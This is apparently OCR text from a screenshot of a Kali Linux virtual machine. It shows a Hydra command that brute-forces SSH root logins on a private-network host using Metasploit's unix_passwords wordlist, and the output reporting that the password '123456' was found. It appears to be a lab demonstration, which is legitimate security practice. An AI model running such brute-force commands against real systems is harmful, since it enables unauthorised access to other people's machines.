 Kali-Linux-2019.2-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Tue 00:49 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
root@kali:~# wc /usr/share/wordlists/metasploit/unix_passwords.txt
1009 1009 7883 /usr/share/wordlists/metasploit/unix_passwords.txt
root@kali:~# hydra -l root -P /usr/share/wordlists/metasploit/unix_passwords.txt -v -t 6 ssh://192.168.0.107
Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal
purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-03-14 00:49:07
[DATA] max 6 tasks per 1 server, overall 6 tasks, 1009 login tries (l:1/p:1009), ~169 tries per task
[DATA] attacking ssh://192.168.0.107:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://root@192.168.0.107:22
[INFO] Successful, password authentication is supported by ssh://192.168.0.107:22
[22][ssh] host: 192.168.0.107 login: root password: 123456
[STATUS] attack finished for 192.168.0.107 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-03-14 00:49:09
root@kali:~#
Right Ctrl
120%
31
64
ENG
11:49 AM
14/03/2023
3